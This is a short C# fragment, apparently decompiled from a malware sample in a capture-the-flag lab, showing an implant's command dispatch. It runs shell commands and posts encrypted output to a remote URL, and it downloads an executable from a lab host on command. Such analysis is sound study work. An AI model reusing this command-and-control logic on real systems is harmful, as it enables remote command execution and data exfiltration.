 if (!(a == "shell"))
{
if (!(a == "implant"))
{
if (a == "quit")
{
flag = true;
}
}
else
{
string text2 = Program.Implant("http://stash.mcgreedy.thm/spykit.exe");
if (!string.IsNullOrEmpty(text2))
{
string str3 = Program.Encryptor(text2);
string data2 = "result=" + str3;
Program.PostIt(url3, data2);
}
}
}
else
{
string str4 = Program.Encryptor(Program.ExecuteCommand(text));
string data3 = "result=" + str4;
Program.PostIt(url3, data3);
}